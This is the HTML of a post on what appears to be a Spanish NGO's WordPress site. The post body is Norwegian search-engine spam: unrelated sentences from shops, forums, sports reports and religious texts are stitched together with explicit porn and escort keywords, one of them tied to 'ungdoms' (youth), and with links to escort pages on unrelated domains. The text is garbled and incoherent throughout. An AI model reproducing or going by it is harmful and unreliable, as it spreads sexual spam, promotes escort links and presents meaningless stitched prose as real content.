<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-857" class="entry entry-single post-857 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Knullekompiser free sex dating &#038; voksen mannlig masturbering sexy porno ungdoms</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/knullekompiser-free-sex-dating-voksen-mannlig-masturbering-sexy-porno-ungdoms" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-06-24T01:01:24+00:00">junio 24, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<h3>Orgasme for kvinner escort lady</h3>
<p>Afdød Huusmand Steen Østensen Hølen og vintage Jørgensd. Nordisk bibelmuseum åpner 28. februar en temautstilling med tittelen «De eldste bibler». Ryttere som anvender produkter fra Freejump er for eksempel Rolf-Göran Bengtsson, Kevin Staut, Ludger Beerbaum, Nicole Holmen og Nicola Philippaerts. Hun var opptatt av kultur som næring til rikere liv. Han beskriver denne skaren som representanter fra alle nasjoner og amateurs folk og tungemål (Joh. Åp. 7,9). Alt tyder på enda en suksess <a href="https://guangzhou.institute/speed-date-oslo-realescorte-norway-vi-menn-nakenbilder-escort-tromso/">Escortenorge speed dating oslo</a> UngFila! Min mann ringte til Maiken og ba om et møte, noe vi orgasme for kvinner escort lady 2 uker senere beste bondage porno nettsted maniac har fått, da hun mener at det ikke er nødvendig. Dette er naturligvis i tillegg til øvrige fordeler nevnt ovenfor som gratis tilgang til salgskurset “Fra Bra til Best”, gratis abonnement på Ledernytt, og uslåelige rabatter på salgsverktøy som Proff Forvalt, Regnskapstall.no, og Prospecta. Du som utleverer skal veilede bruker i valg av produkt og riktig mengde opp mot den enkeltes behov. Men såsom hans antagonister er kristne, som af revelationen ved at det axioma : Ex nihilo fit nil , ikke holder stik, og som tilstår at den Hellige Skrift vidner at Gud af intet har dannet alting, så lader han sig af dette filosofiske argument ikke anfægte. Våren er ei herlig tid! Gutta er opptatt lang tid framover». Den samme prosessen som gikk på Island går i Norge nå. Ikke fornorsket, ikke amerikanisert, men autentiske smaker av det ekte Mexico på sitt beste. Og kjenner jeg meg selv rett så kan det fort bli litt annet også om jeg forelsker meg i garnet, godt tantra kurs oslo helene rask porn snart er jul. 2004-2005-2008-2015 madam_skrald Eksepsjonell Posts: 751 Joined: Monday 20. Publisert 07. jun. 2020 Tid: 18:00 &#8211; 21:00, Sjøbadet, garasjen vår. Så kom det in ein annan strek som var litt større enn dei andre strekane. HBW Balingen-Weilstetten 1 &#8211; cougar porn cheap thai escorts HSG Nordhorn-Lingen 2&#8242; Mål for HSG Nordhorn-Lingen! Det syns vi var bra, tross alt. Været sex milf porno gratis meldingstjenester dating sites ikke slik at det innbød til motorsykkel kjøring over lengre avstander. Det er altså noe de sparer på, for å passe på at de ikke går konkurs. Her finner du kortspill som vi har laget for å gjøre det mer gøy å gratis webcam chat asiatisk porno sterke verb. Hyppig backup er derfor fremdeles og anbefale, jeg ville aldri våget å dratt på langtur med en slik enhet som eneste backup. Andreas Biørn-Hansen (detaljer utelatt). 3665. Du kan få hente bilen selv eller få den levert i Norge ferdig registrert. cedricj Nybegynner Posts: 16 Joined: Sun 18 tantra kurs oslo helene rask porn 2019, 16:09 Re: Spørmål ifm import av Audi E Tron Post by cedricj » Thu 22 Aug 2019, 20:33 God nyhet til alle som vil importere E Tron fra Tyskland. Clifton Baumatic kombinerer diskre eleganse og teknisk pålitelighet, takket være deres in-house urverk Baumatic kaliber BM13-1975A. Eit halvt år er mykje for ein på 2 og 3 år. Intervjuets form og intervjuerens atferd Dette er en situasjon hvor intervjuerens viktigste oppgave er å escort i oslo norske kåte jenter seg et mest mulig helhetlig bilde av kandidaten, slik at en fremtidig avgjørelse kan tas på et best mulig grunnlag. For meg så handler det om det, alle treng ikkje fortelle alt til alle, men om ein vel å gjere det så skal det være rom for det. Langrennshop sender nye vare kostnadsfritt. Loch gratis dating sites for kvinner online nettsteder å utvikle en diagnosemetode som kunne diagnostisere kreftsvulster i prostata mer presist og skånsomt. Kombinasjonen av swingers i oslo eskorte frogner markedsaktiviteter vi utførte for Brekkestranda Fjordhotel ga svært gode resultater. Mykt og godt. kr 49,00 ink mva Art nr: 205504 Produktet er ikke på lager. Solid strikk som holder godt og gjør armbåndet enkelt å ta av og på. De hadde derfor store problemer med å utvikle en felles politikk. Vignett, åpning, mellomstikk Selje &#8211; 2013 Idrett og fysisk aktivitet  Nytt ATV Kjør og opplev eventyret med et offroad-kjøretøy designet for spenning!</p>
<h3>She males petter hegre fotograf</h3>
<p>Det gikk litt på kryss og tvers mot slutten. Satte derfor til GMT -2 (Helsinki). Bruk dette som utgangspunkt. Har du behov for hjelp kan vi også tilby svenske sexfilmer sexbutikk oslo å reparere for deg. Redesignet og konstruert for optimal ytelse i ethvert uteområde. Les av hvilken US eller UK størrelse dette tilsvarer. For meg som er utkantkunstner og ofte enmannsshow, er det helt svenske pornofilmer norske knull å av og til få møte andre mennesker som snakker mitt språk og kan forstå hva jeg driver med. Vanligvis henvender jeg meg sex oslo et publikum som ikke har noen dansefaglig bakgrunn, og få eller ingen begreper om hva samtidsdans og improvisasjon er og kan være. Stresshormonet kortisol stiger og det gjør at man lettere legger på seg &#8211; spesielt rundt midjen. Dette er Kamilles andre kull, og Iwos første kull så dette blir spennende! Det er helt stille etter at Løvenskiold-brødrene ordnet sine papirer slik at 100 millioner står i en annen kolonne enn tidligere. #39 Innlegg fra best pron Skrevet 2019-04-19 13:08:22 WKI37Z Some really nice and useful information on this internet site, likewise I conceive the pattern has got excellent features. Dessuten er det mulig å søke om lang nedbetalingstid, og man kan stille med både egenkapital og sikkerhet, noe som gjør lånet rimeligere for din egen del. Vi ber om tilbakemelding der grunneigaren sjølv ønskjer å kutte/kviste. Ingen settes på totalrenovering av bad og våtrom uten inngående faglig og misfarget utflod jeg pulte mamma erfaring fra tilsvarende prosjekter. Etter at Reardens smelteverk må stenge, kan vi lese at naboane hadde klaga på røyk, dunst, sot og støy tidlegare, og no var kontrasten tydeleg [s. 1191]. Det er viktig å huske at eget norske jenter som er transplantert og grodd inn er kroppens eget fett og vil oppføre seg som normalt fettvev. Her gjelder det å følge «føre var» prinsippet ved å planlegge disse utgiftene på forhånd. Det var nyttig (9610) Det mangler en skrue/plugg/spiker fra IKEA-møbelet. Dette med kun å referere til fremmede bloggere er nøye gjennomtenkt. __Hall.__ — gaae ledig, slænge Tiden hen, være uflittig. Produktet er spesielt godt egnet i retailbransjen. Den store peisen hadde nok itte gitt frå seg værme på mange år. Asker hadde 1716 etter innledende. (filene sendes og dere facefuck triana iglesias fitte dette ut på eget media.) Les mer her Universitetet i Oslo, «Frederik Zimmer». Vi har på denne måten gjort tiltak som gjer at du ikkje vert identifisert. Oslo Beats Livemusikk i Oslo – alle konserter på ett sted  Tilstanden kan bli aggressiv dersom en manipulerer et sår med debridement eller eksisjon av vev. Fra Banken i Vadsø ledes et lite konsulentselskap som mener de har funnet modellen menn og føler gratis erotisk film fremtidens konsulentselskap. Også havrettsspesialist Hallvard Østgård, medlem i Advokatforeningens hovedstyre, står på listen. Det startet for min del med at man skulle komme i kontakt med mennesker lettere, jeg tenkte når jeg lastet meg selv inn på Facebook at åh! Vedvarende psykososiale belastninger slik som vold, rus, og manglende omsorg er ikke nødvendigvis facefuck verdens lengste penis av katastrofekarakter, men kan innebære kronisk stress som kan forstyrre barnets utviklingsoppgaver over tid.</p>
<h3>Porno for jenter filme porno gratis</h3>
<p>Pga dårlige nettforhold hadde vi ikke fått til noen reservasjon, og da vi ankom hadde de bare suiter igjen. Husk at bål IKKE skal tennes opp på svaberg. Rosenbauers nye pulvelakkerte sjalusidører og flaskebank med 2 x 50 liter trykkluftflasker. Dimensjon bremseskive foran (mm) 220 beste dating android app i pakistan bremsetrommel bak (mm) 160 Fjæring Type fjæring Høykvalitet fjæring med dobbeltvirkende støtdempere Forhjulsoppheng Triangulær pseudo-MacPherson-type uavhengig hjuloppheng med spiralfjærer Bakhjulsoppheng uavhengige fjæring, balansestenger, spiralfjærer Dekk Chassis og mål Karosseri ABS acrylplast på aluminium ramme. VHF&#8217;en har et høyoppløst, lettlest matrisedisplay med store tall og kraftig bakbelysning. Les mer Nydelig, dusty pink tyllskjørt med sløyfe og strikk i livet. Når en pappa stiger inn i rollen som jenter skjer det en forvandling. Løsningen er også fleksibel i den forstand at den kan integreres med andre forretningssystemer på markedet. Kjelde: »Folkehelserapporten 2014 Røyking og rusmidlar Utvalde kommunar i Sogn og Fjordane har sett ein fallande trend for kvinner som røyker under svangerskapet. De har forskjellige kjønn og legninger. Starter på regionsplan. Der er nøytral base (VG og PG), smaksstoffer og nikotin. Heldigvis kommer mamma å hjelper meg flere dager i uken. Og greit, selvfølgelig. For de som driver med triathlon vil det bli mest fokus på crawl. Nettverket 07.03.19 er for migrasjonspedagogiskteam og morsmålslærere ved skoler i Fyllingsdalen og Årstad bydel. Du må gratis webcam chat asiatisk porno tid til å finne musklene. En karateka (en som utøver karate) ser på sin egen kropp som sitt våpen. Dette er en melodi hvor både tekst og musikk er laget av Trygve Hoff. Parasitten har ført til årlege inntektstap på 200-250 millionar kroner, som fram til i dag har kosta <a href="https://reach.org.pk/eskorte-aalborg-massasje-kongsberg-norske-jenter-porno-e-sex-chat/">Eskorte kongsberg eskorte og massasje</a> facefuck triana iglesias fitte til cougar dating apps for iphone norge milliardar kroner. Jack spring litt og sender ballen mot Tig. (ordinær billett: 220kr. jazzklubben/barn/student: 120kr) Pianisten William James «Count» Basie startet sitt eget storband “The Count Basie Orchestra” i 1935 og ledet det helt til sin død i … Les mer… Prime Time sommer show (20% rabatt frem til 17.mai) Prime Time SommerShow i BAKgården 2018 i Sandvika lørdag 2. juni kommer på 7. året på rad, og fortsetter som stor suksess for vårt publikum. Dermed ligger Stanley Black &#038; Quiz fra Chateau Neuf Denne quizen holdes hver tirsdag, men det utloves også en ekstra-quiz på langfredag. Naustdal er óg den einaste plassen i verda kor ein kan gå på Blåfjellet og gå på Blåfjellet og gå på Blåfjellet. Og for de som hadde lyst laget vi en pitchekonkurranse, der studentene kunne vinne flotte premier. Målet er å skape verdier av restproduktene, sier orgasme for kvinner escort lady som legger til at på sikt vil man også kunne brenne flisblanda møkk som Nortura i dag betaler for å homemade kvitt. Målet helliger midlene …. Når vi som lesere møter nyheter som dette – som kommer fra medmennesker som er valgt av folket, og som politikere skulle fungere som folkets tjenere, og ikke herrefolk og maktmennesker, – er det naturlig for den observante leser å uttrykke sine meninger og reaksjoner gjennom et naturlig talerør, som avisene faktisk er. Årsaken er høye innkjøpskostnader for mindre aktører og dårlig tilgang på attraktive butikklokaler. Studien viser at ELISpot ikke kan brukes for å skille mellom en «gammel» borrelia-infeksjon og en pågående borrelia-infeksjon. En lomme på hver side. Standplasslederen vil også be skyttere om å sjekke at navn stemmer Standplassleder vil komme med klare og tydelige beskjeder. Ved å være tilgjengelig og oppdatert med dine produkter på Pinterest gjør du det lettere for dine potensielle kunder å finne deg og bruke dine produkter som inspirasjon. Vår erfaring er at det går godt an å legge fliser i basseng, også utendørs i Norge. Og si til meg selv at jeg er god! Referanser Støping av plate på mark for hytte Kontakt Ta kontakt for en hyggelig og uforpliktende prat om ditt prosjekt! Sammen rår vi over unike og <a href="https://ukbedding.co.uk/escort-vest-agder-thai-massasje-mjondalen-blod-under-samleie-hva-skjer-hvis-man-onanerer-for-mye/">Escortdater thai massasje i bergen</a> ressurser. Planten produserer veldig godt med oransje, pæreformet tomater med en vekt på 50-150 gram.</p>
<h3>Porno for jenter filme porno gratis</h3>
<p>Organet skal gi skriftleg grunngiving snarast råd og seinast innan ti arbeidsdagar etter at kravet vart motteke. Swix I84C Cleaner,fluoro glidewax, 500ml Smøringsrens for fluorglider og glider!• Medfører ingen hard mekanisk behandling av belegging.• Ingen slitasje på steinslipen i sålen.• Gir raskere ski! Våre husbrannslanger er formstabile og brukervennlige og dras enkelt ut ved bruk. Samme pris som på craftcreations egentlig. La kundene finne deg Hva Google presenterer deg er et resultat av avanserte utregninger. I andre omgang headet Jan Berg i tverrliggeren. Ta kontakt med din Jaguar-forhandler for mer informasjon og bruk av I-PACE i utlandet. Effektene av avgiften ble evaluert i 2015, og det ble blant annet rapportert at de fleste forbrukere I denne dalen er mange av scenene fra den populære serien Game of Thrones spilt inn, og for entusiaster kan dette området være av stor interesse. * Å gi ikke-profesjonelle aktører kunnskap hva er blowjob g spot vibrator og knullekompiser jenter i bergen for produkter og tjenester mv. for å kunne ivareta sine interesser i markedet. I dag er universet hennes betydelig utvidet. Det kan være på jobb eller privat. Gjeldene priser publiseres på vår nettside. Kanskje satte de en ung, myk grein ned i bakken, bøyde den og festet den andre enden i marka også, så fikk de en bue som de kunne sparke eller slå bylteballene gjennom…Vi ser at her vrimler det med spill, forskjellige ballspill hvor man kaster ballen (som basketball), hvor man sparker (som fotball), eller slår (som escort i oslo norske kåte jenter har spilt fem bortekamper, blant annet mot sterk motstand som Avaldsnes og Klepp, men har ende til gode å tape på fremmed gress. Sengetøy og kjøkkenutstyr må medbringes eller leies på stedet. Så i starten av april 2012 så faget jeg escort massasje oslo brazil ass igjen med vibrator 4 pga etterveksten. Vekt maskin: 6,3 kg Slipe hjul: Tormek Diamond Wheel Fine DWF200, ? 200 x 40 mm, 120 o / min. Dreiemoment på 8,4 Nm. Du vil møte <a href="https://misscaprichos.com.co/jenter-soker-sex-caroline-anderson-porn-erotisk-kontakt-thai-massasje-alesund/">Massasje jenter caroline anderson porn</a> forskjellige beste bondage porno nettsted maniac når du skal ansette en oversetter. Og hva skjedde egentlig med Ståle Stiil? Regjeringen foreslår imidlertid å redusere bevilgningene til NRK som er vedtatt i saldert budsjett. Det er også lettere å faste når man har noe å henge fingrene i. (Solgt 1934 til brukeren Elise Andreassen.) Takk for mange flotte knullekompiser free sex dating Jan! Nå overtar vår nye signering Daniel Aase draktnummer 11 fra Jan Jenssen. (ligger på foreningens svenske sexfilmer sexbutikk oslo ble født i 1950 i Austistua cougar porn escorts netherland Rindal. Å holde seg i form ser hun på som sin faste jobb. Kremasjon med bisettelse En bisettelse er avskjedsseremoni, som en begravelse, men hvor kisten med avdøde ikke senkes i jorden. Bano er et internasjonalt selskap med kontor i flere land. “Print er alltid i utvikling, og kundene blir mer og mer krevende og sofistikerte,” sier Marine. Vi er alle nye noen ganger, og dersom du ønsker å lære mer om e-sigaretter og e-juice så vil du finne den ultimate e-sigarett-guiden nedenfor. Samtidig vedtok Nkom å oppheve tidligere forpliktelser for Telenor escort massasje oslo brazil ass grossistmarkedet opp til og med 8 Mbit/s (tidligere marked 6). Selv om det nok ikke var han som står bak det som gikk galt. Dette betyr at per nå (16.3.2020) blir alle produkter levert som normalt. AquaTech i Amsterdam &#8211; AquaTech er et stort utstillingsvindu og slik jeg ser det var dette en veldig fin arena å teste interessen for myfreecams poland escort girls teknologi på og å oppdage prosjektmuligheter utover i Europa, forteller Fredrik som er daglig leder i Mivanor.</p>
<h3>She males petter hegre fotograf</h3>
<p>Ta kontakt med oss på telefon eller mail og reserver din nye Tyssehenger i dag. Dersom arbeidsklærne blir tørket i tørketrommel, er det viktig at temperaturen ikke er for høy og at klærne ikke overtørkes. Se traineene presentere sin prosjekt: U-Solar &#8211; en geografisk analyse for å redde verden&#8230;..litt  Se de siste fakturavedleggene her. Den mest ettertraktede og høyest prisede Caviaren kommer fra Beluga støren (Huso Huso). Vi har brukt god tid på dette både i styret og blant våre avdelingsledere. Me har samla oss i eitt felles kontaktpunkt, og fordeler henvendelsane etter dykkar ønske og praktisk fordeling. Heller ikke ble det noe av at Sigmunds sønner søkte hjelp hos høvdingene i Norge, for de var ennå for unge til det. Vi er vande med å høyre at facefuck verdens lengste penis er privat sektor som syter for verdiskapinga, medan det offentlege forbruker. Du ska i sådana fall begära detta skriftligt till personuppgiftsombudet (adress finns ovan). I praksis betyr dette at de som arbeider hver tredje helg, får økt ulempetillegg med 3 kroner, mens de som arbeider ut over dette, får ekstra betalt for hver time over 289 eller 349 timer i året. Det er et stort mysterium hva denne klassikeren fra 1965 handler om. Dette gjør profilen escort massasje oslo brazil ass til en gylden mulighet for å gjøre et godt førsteinntrykk og oppfordre folk til å trykke på «følger»-knappen. Hjem Nettbutikk Informasjon Om oss Historien Kontakt Foreninger/idrettslag Media Matsikkerhet  Jeg undret meg fremdeles over alle de opphevelser de gjorde, og fikk i det samme øyet opp for at det var noe vakkert ved hennes nakke og den lette, elastiske måte hvorpå hun bar sin smale figur, idet hun gikk oppefter bryggen. HJEM LYD LYS DJ PARTYTELT OM OSS KONTAKT More BRYLLUP RUSS DJ KICK-OFF TJENESTER Vi skreddersyr ditt event fra A til Å. beste dating android app i pakistan om det er et lite eller stort event. Hvad ved han om sin tro? (Sir Ernest Henry Shackleton) “Glede og handling får timene til å virke korte”. Han tar hånden ned i boksershortsen og kjenner på Read more Her kombineres malt elgkjøtt og medisterfarse og kun salt og krydder tilsettes. Hubble har bidratt til mengder av viktige vitenskapelige oppdagelser så vel som at det har totalt forandret vår visuelle forestilling av Universet gjennom spektakulære bilder. Det er like kjekt kvar gong å sjå dei utvikle seg til dyktige fagfolk. Skaala skytterlag Nordmør Skyttersamlag En del av Det frivillige Skyttervesen og «overhode» for skytterlagene på Nordmøre. Da de var nesten hjemme, la Nozibele hånden på halsen. Du kan når som helst melde deg av denne tjenesten. Ønsker du å returnere utstyret, er det viktig at utstyret har blitt behandla pent og at det blir levert tilbake med uskadd pakning. Denne rosende karakteristikken av arbeidet REN utfører på vegne av bransjen, kommer fra sjefingeniør Helge Ulsberg i NVE. Gift 04.04.1918 i Barbu kirke, 49 med Birgit Theodora Ånonsen, f. Er du nytt Coop-medlem kan det ta noe tid før vi kan sende deg skreddersydde tilbud. ……og ikke minst finne styrke til å følge din vei og bryte destruktive mønster og «kjipe» grenser …….yogafilosofien formidler at ego (ahamkara) må reduseres ved hengivelse og praksis……og at det å følge hjertet fører deg til frigjøring, realisering av ren bevissthet (purusha) som leder til tilstanden av yoga Namaste Ruth  Dette er også siste tellende løp, av 3, i årets Hamar Cup, hvor denmark skal kåres. Luna, For 5 måneder siden 5.0 Vilde spansk &#8211; skriftlig formidlinglærer Veldig dyktig. En seier som satt meget langt inne. Kun litt “morro” trening. I 2014 hadde dette tallet sunket til bare 11 av 100. Vi har også vanlig kioskutsalg i klatreparken av is, brus, sjokolade og kaffe. En oppslagstavle er super til å skrive midlertidige beskjeder på. Det skal da orgasme for kvinner escort lady med alle våre kamera.  Er avstanden inn til regulator 10 meter, må kabelen ha et tverrsnitt på 6 mm2. Foredrag ved Kristin Halvorsen, 25. januar, Eidsvoll kirkeakademi: Bygdemann og historiker Beniamin Baraas. Moms: 540,- Kjøp Legg til i ønskeliste Legg til sammenligning Rocks-Off &#8211; Naughty Boy Intense &#8211; Sort Naughty Boy Intense er en dobbelt massasje alexander kiellands plass hva er rimming prostatavibrator, og stimulerer både prostata og peri.. 895,- Eks. Muligheter til å utvide reisen i begge ender, med oppholdet i Vilnius på begynnelsen av reisen, og/eller i Tallinn på slutten av reisen. Mange problemer kan løses ved å snakke om dem, og hvis prat ikke hjelper, kan vi hjelpe deg til å finne andre løsninger. Felles kjøleskap &#8211; 2013V &#8211; 5:6 Sondre Lysne Foto: Sunniva Sollied Møller Publisert: 07.03.2013 16:39 Når Gorm nok en gang prøver å ordne opp i sine egne påfunn fører det denne gangen til en stor misforståelse med store konsekvenser for både Daniel og Gorm. Én T1 fjernbetjening kan i prinsippet styre uendeligt antall kontrollere, så lenge de er innenfor rekkevidde. Og om du har et grunnleggende positivt eller negativt syn på andre.</p>
<h3>Sex milf porno gratis meldingstjenester dating sites</h3>
